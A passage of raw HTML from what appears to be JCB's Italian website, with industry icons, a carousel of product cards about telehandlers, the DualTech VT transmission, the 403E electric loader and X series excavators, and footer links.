                                <a href="/it-IT/industries/agriculture/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-agriculture" data-name="icn-agriculture" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M209.35,75.11l-.5-.76-.86-.1h-.19s0-.01,0-.01c-1.23,0-7.29,3.15-11.03,7.17-3.83,4.24-5.9,8.44-6.69,10.02-.08.15-.14.28-.18.37-.5.66-.54,1.57-.02,2.28.57.78,2.12,1.22,4.1,1.22,2.93,0,6.82-.95,9.89-3.14,4.86-3.64,5.1-7.93,5.44-13.87l.06-.97c0-.06.06-.21.09-.3.13-.36.39-1.12-.1-1.91ZM201.73,89.24c-2.74,1.94-5.82,2.43-7.75,2.44.99-1.88,2.75-4.86,5.42-7.83,1.93-2.07,4.39-3.71,6.23-4.76-.3,5.04-.64,7.71-3.91,10.16Z" fill="currentColor" /><path d="M178.05,88.53c1.16,3.13,2.17,3.64,3.01,3.72.06,0,.13,0,.19,0,.66,0,1.25-.33,1.61-.87,3.52-3.64,5.11-8.85,4.36-14.31-.96-7.05-5.61-11.3-6.48-11.84l-1.21-.6-.9.71c-.62.49-.82,1.21-.6,2.15.51,3.51-.09,5.36-.71,7.32-.57,1.79-1.17,3.64-.87,6.43.35,3.39,1.06,5.83,1.6,7.28ZM180.75,75.92c.37-1.17.78-2.42.97-4,.85,1.47,1.62,3.36,1.94,5.65.63,4.59-.76,7.83-2.17,9.85-.53-1.4-1.15-3.62-1.44-6.54-.22-2.04.19-3.33.71-4.96Z" fill="currentColor" /><path d="M186.65,71.58c.71,1.89.96,2.53,1.91,2.82l.82.24.71-.46c6.87-4.5,4.98-15.96,1.29-24.39-.47-1.11-1.48-1.44-2.27-1.28-1.56.32-1.97,2.25-1.97,3.33,0,1.95-.43,2.94-.98,4.2-.41.95-.88,2.02-1.18,3.52-.32,1.52-.6,3.19-.52,5.14.08,2.27.77,3.73,1.82,5.95.08.17.21.53.36.92ZM188.53,60.3c.23-1.14.58-1.95.95-2.81.16-.35.32-.72.47-1.12,1.48,5.12,1.75,10.17-.22,13.17-.07-.17-.13-.32-.17-.41h0c-1.06-2.24-1.43-3.08-1.48-4.54-.06-1.48.14-2.78.45-4.29Z" fill="currentColor" /><path d="M194.81,114.48l-.82-.45q-.66-.35-5.59.35c-2.64.38-6.25.89-9.99,1.33-7.32.89-11.57,5.28-13.17,6.94-.11.12-.2.21-.28.29-.69.38-1.1,1.15-.96,1.97.47,2.9,7.72,4.74,13.29,4.74,1,0,1.95-.06,2.79-.18,7.52-1.27,10.71-6.04,14.06-12.16h0c.25-.23.93-.84.82-1.84l-.15-.98ZM179.53,125.91c-4.75.69-8.85-.54-10.94-1.5,1.72-1.68,5.1-4.48,10.25-5.11,3.77-.44,7.41-.96,10.07-1.34.27-.04.53-.08.8-.11-2.6,4.43-5.07,7.2-10.18,8.07Z" fill="currentColor" /><path d="M150.87,115.84l-1.74.45c.04.16.12.75.17,1.14.28,2.05.4,2.9,1.28,3.44l.78.46.82-.3c9.14-3.36,13.11-13.94,10.62-28.25-.15-.98-.86-1.68-1.79-1.79-2.14-.25-3.49,2.97-3.51,3.01-1.08,2.8-2.09,4.06-3.37,5.66-.71.88-1.51,1.89-2.39,3.24-1.07,1.59-2.25,3.54-2.97,5.92-.83,2.74-.34,4.71.35,7.44l1.75-.44ZM152.22,109.89c.58-1.93,1.55-3.52,2.53-4.98.8-1.22,1.52-2.12,2.21-2.98.97-1.22,1.9-2.39,2.83-4.17.43,6.02-.18,15.16-6.93,19.02-.09-.65-.15-1.07-.23-1.38-.7-2.77-.91-3.81-.39-5.51Z" fill="currentColor" /><path d="M204.28,95.58l-.99-.02c-.09,0-9.07-.09-13.02,3.48-2.07,1.87-5.33,4.59-9.1,6.92l-.11.07c-.81.42-1.23,1.36-.95,2.27.56,1.84,5.09,4.18,10.22,4.18,1.39,0,2.83-.17,4.24-.57,6.65-2.05,8.3-7.33,10.05-12.92.03-.1.09-.21.14-.3.21-.43.65-1.31.1-2.23l-.58-.88ZM193.55,108.45c-3.41.97-6.64.14-8.54-.69,3.16-2.14,5.86-4.41,7.68-6.06,1.71-1.55,5.44-2.19,8.06-2.42-1.64,5.08-2.98,7.87-7.19,9.17Z" fill="currentColor" /><path d="M208.17,58.27l.02-.12c.14-1.21-.58-1.94-1.23-2.2-1.66-.65-3.14,1.19-3.41,1.55-4.63,6.07-6.83,10.05-6.85,16.25l.06.97.68.5c.41.3,1.09.4,1.83.4,1.47,0,3.14-.41,3.16-.41,2.67-.66,3.44-1.43,4.77-2.96l-1.3-1.25,1.36,1.18.08-.09c3.23-4.25,2.14-8.04,1.34-10.82-.33-1.16-.65-2.26-.51-3.01ZM204.49,69.9h0c-1.07,1.22-1.23,1.41-2.92,1.83-.34.09-.77.15-1.18.2.32-3.32,1.57-6.1,4.63-10.35.06.24.13.47.2.7.71,2.48,1.38,4.82-.73,7.62Z" fill="currentColor" /><path d="M165.39,106c-.03.9.55,1.87,1.79,2.14.19.04.42.06.67.06,2.55,0,7.76-2.29,9.68-9.32,1.44-5.46.17-9.8-1.29-14.83-.39-1.34-.79-2.73-1.16-4.2l-1.34.34h-.01s1.34-.39,1.34-.39c-.19-1.02-.71-1.62-1.52-1.79l-1.22-.21-.68.99c-.04.05-3.72,5.89-5.41,12.51-1.56,6.79-1.05,12.51-.88,14.39.01.15.02.27.03.31ZM169.74,92.14c.73-2.84,1.88-5.57,2.88-7.63.05.18.11.36.16.55,1.37,4.7,2.44,8.41,1.27,12.89-1.11,4.08-3.67,5.88-5.18,6.45-.17-2.32-.35-6.96.87-12.25Z" fill="currentColor" /><path d="M159.57,129.25c-6.32.57-11.15,2.65-13.22,3.54-.27.12-.48.21-.63.27-.88.13-1.59.83-1.68,1.77-.23,2.26,4.21,7.16,11.92,8.07.71.07,1.41.11,2.12.11,5.81,0,11.3-2.44,15.97-7.13h0s.12-.07.2-.11c.26-.12,1.06-.5,1.22-1.48l.13-1.02-.73-.65c-.74-.66-8.51-3.9-15.29-3.36ZM156.35,139.31c-4.02-.47-6.65-2.24-7.91-3.49,2.17-.92,6.29-2.52,11.43-2.98,3.71-.29,7.8.78,10.37,1.66-4.17,3.65-8.94,5.31-13.89,4.81Z" fill="currentColor" /><path d="M131.5,127.22c-.14.92.35,1.85,1.29,2.33.51.26,1.15.4,1.87.4,2.53,0,6.11-1.75,8.97-6.55,2.78-4.77,2.61-9.37,2.42-14.24-.05-1.39-.11-2.83-.09-4.29v-.1c.1-.87-.15-1.52-.74-1.95-.54-.4-1.24-.47-1.87-.19l-.45.2-.24.34c-.06.07-.18.19-.33.35-1.43,1.53-5.79,6.17-8.49,10.83-3.2,5.87-2.6,10.76-2.38,12.6.01.1.02.19.03.27ZM136.99,116.12c1.53-2.63,3.69-5.33,5.45-7.34,0,.18.01.35.02.53.17,4.52.32,8.42-1.92,12.27-2.13,3.58-4.39,4.54-5.51,4.72-.2-1.67-.54-5.58,1.97-10.17Z" fill="currentColor" /><path d="M197.5,39.49l-.27.38s-2.37,3.51-2.93,8.02c-.44,4.3.55,8.43.88,9.78.03.11.05.2.06.26.1.82.71,1.66,2,1.84.18.03.37.04.57.04,2.18,0,5.2-1.63,6.03-5.68.69-3.63-.79-7.35-2.37-11.28-.31-.77-.62-1.56-.93-2.36l-1.61.61h0s1.59-.66,1.59-.66c-.21-.58-.58-.98-1.09-1.19l-.79-.3-1.14.54ZM200.3,53.44c-.34,1.65-1.18,2.32-1.8,2.59-.36-1.64-.92-4.69-.61-7.73.13-1.06.39-2.06.7-2.95,1.22,3.09,2.15,5.8,1.72,8.09Z" fill="currentColor" /><path d="M188.78,90.6c4.41-9.12,7.14-18.95,8.35-29.05-.51,2.42-1.09,4.84-1.74,7.23-.64,2.4-1.36,4.79-2.19,7.12-1.62,4.69-3.69,9.21-6.1,13.55-1.2,2.17-2.54,4.26-3.89,6.35-1.43,2.03-2.93,4.02-4.49,5.98-1.61,1.91-3.29,3.78-5.02,5.61-1.8,1.77-3.65,3.5-5.56,5.18-15.49,13.28-35.98,21.77-58.19,24.97-5.55.8-11.24,1.25-16.97,1.45-2.87,0-.86,2.26,3.31,2.47,5.9.24,8.91.13,14.63-.62,5.69-.83,11.31-1.87,16.71-3.42,2.7-.76,5.4-1.52,8.01-2.46,2.61-.94,5.18-1.94,7.71-3,10.02-4.4,19.22-10.08,26.95-17.07,7.75-6.97,14.02-15.21,18.48-24.29Z" fill="currentColor" /><path d="M196.6,33.69c-.13,2.14,1.89,3.12,2.15,2.75.3-.43-.47-14.2-7.47-28.68-.51-1.06,5.83,17.43,5.32,25.92Z" fill="currentColor" /><path d="M206.24,49.5c-.63,2.93,1.57,2.68,2.02,1.25,0,0,.08-1,.09-1.33.23-13.25-5.59-23.9-6.74-27.8-.32-1.08,6.13,20.85,4.63,27.88Z" fill="currentColor" /><path d="M190.54,46.34c-.02.3,1.27.44,1.64-1.32,1.05-4.93-5.11-24.77-4.93-23.62,1.84,11.68,3.63,20.02,3.28,24.93Z" fill="currentColor" /></svg></a>
                                <a href="/it-IT/industries/agriculture/" class="c-icon-block__icon-link" >Agricoltura</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/it-IT/industries/construction/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-construction" data-name="icn-construction" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M91.86,141.71h55.7v-24.94h-55.7v24.94ZM95.42,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M152.43,141.71h55.7v-24.94h-55.7v24.94ZM156,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M122.15,111.89h55.7v-24.94h-55.7v24.94ZM125.71,90.51h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M182.72,111.89h25.42v-24.94h-25.42v24.94ZM186.28,90.51h18.29v17.82h-18.29v-17.82Z" /><path fill="currentColor" d="M117.28,86.95h-25.42v24.94h25.42v-24.94ZM113.72,108.33h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M147.57,57.14h-55.7v24.94h55.7v-24.94ZM144,78.52h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M152.43,82.08h55.7v-24.94h-55.7v24.94ZM156,60.7h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M177.85,27.33h-55.7v24.95h55.7v-24.95ZM174.29,48.71h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M182.72,27.33v24.95h25.42v-24.95h-25.42ZM204.58,48.71h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M117.28,27.33h-25.42v24.95h25.42v-24.95ZM113.72,48.71h-18.29v-17.82h18.29v17.82Z" /></svg></a>
                                <a href="/it-IT/industries/construction/" class="c-icon-block__icon-link" >Costruzione</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/it-IT/industries/electric-solutions/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-electric" data-name="icn-electric" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><polygon points="195.72 25.46 106.21 66.81 133.17 78.83 77.18 125.77 171.12 84.57 142.95 69.95 195.72 25.46" fill="none" /><path fill="currentColor" d="M221.01,9.37l-124.47,57.5,29.16,13-72.49,60.78,127.18-55.78-30.28-15.72L221.01,9.37ZM171.12,84.57l-93.94,41.2,55.99-46.94-26.96-12.02,89.5-41.34-52.77,44.48,28.17,14.62Z" /></svg></a>
                                <a href="/it-IT/industries/electric-solutions/" class="c-icon-block__icon-link" >Elettrica</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/it-IT/industries/logistics/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-logistics" data-name="icn-logistics" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M89.83,88.68c2.61,0,4.73-2.12,4.73-4.73v-22.87c0-1.1-.9-2-2-2s-2,.9-2,2v22.87c0,.4-.33.73-.73.73h-22.6c-1.1,0-2,.9-2,2s.9,2,2,2h22.6Z" /><path fill="currentColor" d="M96.17,114.53c-5.58,0-10.12,4.54-10.12,10.12s4.54,10.12,10.12,10.12,10.12-4.54,10.12-10.12-4.54-10.12-10.12-10.12ZM96.17,130.76c-3.37,0-6.12-2.74-6.12-6.12s2.74-6.12,6.12-6.12,6.12,2.74,6.12,6.12-2.74,6.12-6.12,6.12Z" /><path fill="currentColor" d="M202.21,114.53c-5.58,0-10.12,4.54-10.12,10.12s4.54,10.12,10.12,10.12,10.12-4.54,10.12-10.12-4.54-10.12-10.12-10.12ZM202.21,130.76c-3.37,0-6.12-2.74-6.12-6.12s2.74-6.12,6.12-6.12,6.12,2.74,6.12,6.12-2.74,6.12-6.12,6.12Z" /><path fill="currentColor" d="M244.19,109.45h-1.36c-.08,0-.16.02-.25.02V35.05c0-4.36-3.55-7.91-7.91-7.91h-103.14c-4.36,0-7.91,3.55-7.91,7.91v17.18h-37.97c-3.03,0-5.92,1.45-7.74,3.89l-18.47,24.86c-1.23,1.65-1.9,3.7-1.9,5.74l-.1,22.76c-.1,0-.19-.03-.29-.03h-1.36c-2.35,0-4.26,1.91-4.26,4.25v7.08c0,2.35,1.91,4.25,4.26,4.25h1.36c1.39,0,2.61-.68,3.39-1.71,1.65,1.48,3.83,2.39,6.22,2.39h10.48c.57,9.96,8.83,17.9,18.93,17.9s18.37-7.94,18.93-17.9h9.09c1.16,2.93,4.02,5.01,7.35,5.01h52.69c2.55,7.49,9.63,12.89,17.97,12.89s15.42-5.41,17.96-12.89h14.51c3.61,0,6.66-2.44,7.6-5.75.18.02.36.06.55.06h1.36c2.35,0,4.26-1.91,4.26-4.25v-7.08c0-2.35-1.91-4.25-4.26-4.25ZM104.21,107.47v-51.23h19.42v65.49h-8.72c-.98-6.33-5.09-11.62-10.7-14.26ZM57.42,120.78c0,.14-.11.25-.25.25h-1.36c-.14,0-.26-.11-.26-.25v-7.08c0-.14.12-.25.26-.25h1.36c.14,0,.25.11.25.25v7.08ZM61.43,116.39l.13-29.66c0-1.2.4-2.4,1.11-3.36l18.47-24.86c1.06-1.43,2.76-2.28,4.53-2.28h14.54v49.86c-1.3-.28-2.65-.44-4.04-.44-9.47,0-17.33,6.98-18.74,16.07h-10.67c-2.94,0-5.34-2.39-5.34-5.33ZM96.17,139.63c-8.26,0-14.99-6.72-14.99-14.99s6.72-14.99,14.99-14.99,14.99,6.72,14.99,14.99-6.72,14.99-14.99,14.99ZM202.21,139.63c-8.26,0-14.99-6.72-14.99-14.99s6.72-14.99,14.99-14.99,14.99,6.72,14.99,14.99-6.72,14.99-14.99,14.99ZM234.68,126.73h-13.61c.08-.69.12-1.38.12-2.09,0-10.47-8.52-18.99-18.99-18.99s-18.99,8.52-18.99,18.99c0,.71.05,1.4.12,2.09h-51.8c-2.16,0-3.91-1.75-3.91-3.91V35.05c0-2.16,1.75-3.91,3.91-3.91h103.14c2.16,0,3.91,1.75,3.91,3.91v78.57s0,.06,0,.09v7.08s0,.06,0,.09v1.95c0,2.16-1.75,3.91-3.91,3.91ZM244.45,120.78c0,.14-.12.25-.26.25h-1.36c-.13,0-.23-.1-.25-.23v-7.12c.01-.13.11-.23.25-.23h1.36c.14,0,.26.11.26.25v7.08Z" /></svg></a>
                                <a href="/it-IT/industries/logistics/" class="c-icon-block__icon-link" >Logistica</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/it-IT/products/powertrain-per-oem/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-engine" data-name="icn-engine" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M209.91,63.19v18.43h-6.77v-18.43h-12.77l-11.7-13.87h-23.43v-13.79h15.63v-4h-52.9v4h15.63v13.79h-16.73l-16.38,13.26h-11.82v14.75h-13.32v-15.63h-4v52.9h4v-15.63h13.32v26.68h25.94l22,15.68h66.54v-25.9h6.77v17.32h18.75V63.19h-18.75ZM137.6,35.53h13.63v13.79h-13.63v-13.79ZM75.34,94.96v-13.63h13.32v13.63h-13.32ZM224.66,128.75h-10.75v-17.32h-14.77v25.9h-61.26l-22-15.68h-23.22v-55.06h9.24l16.38-13.26h58.52l11.7,13.87h10.63v18.43h14.77v-18.43h10.75v61.56Z" /></svg></a>
                                <a href="/it-IT/products/powertrain-per-oem/" class="c-icon-block__icon-link" >Powertrain per OEM</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/it-IT/industries/waste-and-recycling/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-waster-and-recycling" data-name="icn-waster-and-recycling" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M154.55,24.44c2.49-4.31,5.61-7.24,9.11-8.61,0,0-10.63-.14-18.58-.44-.74-.03-1.46-.04-2.16-.04-9.5,0-14.78,2.77-19.94,11.7l-16.05,27.81,22.52,13,25.1-43.42ZM111.03,53.75l14.55-25.21c4.46-7.72,8.67-10.2,17.34-10.2.64,0,1.33.01,2.04.04,3.17.12,6.78.22,9.98.29-1.08,1.26-2.08,2.69-2.99,4.26l-23.6,40.82-17.33-10Z" /><path fill="currentColor" d="M157.5,26.14l-4.45,7.71,11.43,19.8-7.67,4.43,27.02,3.09,10.85-24.95-7.67,4.44-9.15-15.84c-1.62-2.4-3.44-4.07-5.24-5.11-1.52-.85-3.07-1.3-4.64-1.3-3.63,0-7.29,2.41-10.48,7.74ZM167.98,21.4c1.02,0,2.09.31,3.14.89,1.51.87,2.96,2.29,4.19,4.1l9.09,15.75,1.5,2.6,2.39-1.38-6.33,14.56-15.77-1.8,2.39-1.38-1.5-2.6-10.57-18.3,3.56-6.17c1.72-2.86,4.48-6.28,7.9-6.28Z" /><path fill="currentColor" d="M99.6,104.13h8.91l11.43-19.8,7.67,4.43-10.84-24.94-27.03,3.08,7.68,4.43-9.15,15.84c-1.28,2.6-1.81,5.02-1.81,7.09.07,5.78,4.25,9.73,13.14,9.87ZM90.92,88.57l9.1-15.75,1.5-2.6-2.39-1.38,15.78-1.8,6.33,14.57-2.39-1.38-1.5,2.6-10.56,18.3h-7.13c-6.7-.11-10.13-2.43-10.19-6.87,0-1.75.5-3.71,1.46-5.68Z" /><path fill="currentColor" d="M99.6,107.53c-4.97,0-9.08-1.24-12.01-3.59,0,0,5.19,9.28,8.91,16.31,5.08,9.64,10.07,13.31,21.14,13.31h32.11s0-26,0-26l-50.15-.03h0ZM146.75,130.56h-29.11c-9.55,0-13.7-2.63-18.49-11.71-1.48-2.8-3.2-5.97-4.74-8.78,1.63.3,3.37.46,5.19.46l47.15.03v20Z" /><path fill="currentColor" d="M212.56,84.92l-16.05-27.81-22.52,13,25.05,43.44c2.49,4.31,3.46,8.48,2.89,12.2,0,0,5.44-9.14,9.67-15.87,5.81-9.22,6.49-15.38.96-24.97ZM209.06,108.29c-1.69,2.68-3.57,5.76-5.23,8.49-.55-1.56-1.29-3.14-2.2-4.72l-23.55-40.84,17.33-10,14.55,25.21c4.78,8.27,4.57,13.18-.9,21.87Z" /><path fill="currentColor" d="M191.64,107.54h-22.86v-8.86l-16.18,21.86,16.19,21.87v-8.86s18.29,0,18.29,0c2.89-.2,5.25-.94,7.05-1.98,4.97-2.95,6.3-8.55,1.98-16.31l-4.45-7.71ZM192.61,128.97c-1.51.87-3.46,1.42-5.65,1.58h-21.19v2.76s-9.45-12.77-9.45-12.77l9.45-12.76v2.76h3s21.13,0,21.13,0l3.56,6.17c3.26,5.86,2.96,9.99-.86,12.26Z" /></svg></a>
                                <a href="/it-IT/industries/waste-and-recycling/" class="c-icon-block__icon-link" > Raccolta e riciclaggio rifuti</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/52554-a_542-70_50kph_agri_pro_7/Img_800x640" alt="A_542-70_50KPH_AGRI_PRO_7" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">La gamma di movimentatori telescopici agricoli JCB</h3>
                                                <p class="c-card__description">Ti occorrono macchinari in grado di superare le criticit&#xE0; specifiche della tua azienda agricola?</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/it-IT/esplora/Informazioni/blogs/2024/03/agri-loadall-guide/" >
                                                    Scopri di pi&#xF9; qui
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/64223-a_thl_536-60_agri-super_43/Img_800x640" alt="Agri Loadall Dualtech" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Presentazione della trasmissione DualTech VT</h3>
                                                <p class="c-card__description">Scopri DualTech VT, la prima e unica trasmissione 2 in 1 (idrostatica e powershift) al mondo per macchine agricole di JCB.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/it-IT/esplora/Informazioni/tecnologia/dualtech-vt/" >
                                                    Scopri di pi&#xF9;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/56563-a_wls_403e_12/Img_800x640" alt="A_WLS_403E_12" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Pala gommata 403E: un nuovo modello JCB interamente elettrico</h3>
                                                <p class="c-card__description">La pala gommata JCB 403E garantisce minore rumorosit&#xE0;, minore manutenzione, minore vibrazione, meno problemi e il tutto con meno inquinamento.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/it-IT/esplora/Informazioni/blogs/2023/06/electric-403e-product-guide/" >
                                                    Scopri di pi&#xF9; qui
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62786-master_8_1_2/Img_800x640" alt="370X Tracked Excavator Master_8_1_2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Scopri la serie X di JCB</h3>
                                                <p class="c-card__description">Dotata della nostra cabina CommandPlus, la serie X di JCB &#xE8; pi&#xF9; robusta, resistente, produttiva e confortevole rispetto a qualsiasi altro escavatore cingolato JCB precedente.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/it-IT/esplora/Informazioni/blogs/2023/05/x-series-guide/" >
                                                    Scopri di pi&#xF9;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Precedente
                                <span class="visually-hidden">Slide precedente</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Successivo
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Prossima slide</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>


    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;39 02 488661"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/it-IT/ricerca-concessionario/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                </svg>
                Carrello
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/it-IT/esplora/" class="c-link-list__heading">Esplora</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/engage/">Lavora con noi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/Informazioni/">Informazioni</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/conoscenze/">Conoscenze</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/sostenibilita/">Sostenibilit&#xE0;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/offerte/" class="c-link-list__heading">Offerte</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/ricambi-e-assistenza/" class="c-link-list__heading">Ricambi e assistenza</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/parts/">Ricambi</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/ricambi-e-assistenza/service/">Servizio</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCB" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.linkedin.com/company/jcb" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;39 02 488661" class="c-footer-contact">
                        Contatto: &#x2B;39 02 488661
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/it-IT/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">Home page JCB</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
